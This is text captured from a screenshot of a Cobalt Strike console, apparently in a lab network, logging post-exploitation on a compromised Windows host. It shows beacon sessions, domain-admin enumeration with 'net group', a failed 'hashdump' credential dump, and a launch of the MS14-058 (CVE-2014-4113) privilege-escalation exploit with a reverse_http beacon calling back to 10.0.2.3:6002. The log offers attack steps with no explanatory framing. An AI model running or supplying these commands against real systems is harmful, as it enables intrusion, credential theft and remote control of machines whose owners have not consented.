 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
10.0.2.4 10.0.2.4 win1 DefaultApp... WIN-4IFS... beacon.exe 620 x64 2ms Interactive
10.0.2.4 10.0.2.4 win1 SYSTEM * WIN-4IFS... rundll32.exe 7172 x64 13s 1 minute
Event Log X Listeners X Beacon 10.0.2.4@620 X Beacon 10.0.2.4@7172 X
ERROR:
[12/06 11:01:14] [+] =========== 查找域管理员 ==========
[12/06 11:01:14] [*] Tasked beacon to run: net group "domain admins" /domain
[12/06 11:01:14] [+] host called home, sent: 64 bytes
[12/06 11:01:14] [+] received output:
这项请求将在域 WORKGROUP 的域控制器处理。
发生系统错误 1355。
指定的域不存在，或无法联系。
[12/06 11:01:33] beacon> hashdump
[12/06 11:01:33] [-] this command requires administrator privileges
[12/06 11:02:59] [+] =========== Local Privilege ==========
[12/06 11:03:13] [+] =========== MS14-058（CVE-2014-4113） ==========
[12/06 11:03:16] [*] Task Beacon to run windows/beacon_http/reverse_http (10.0.2.3:6002) ms14-058
[12/06 11:03:17] [+] host called home, sent: 362529 bytes
[WIN-4IFSVMIDDEF] - x64 | DefaultAppPool | 620 - x64 last:2ms
beacon>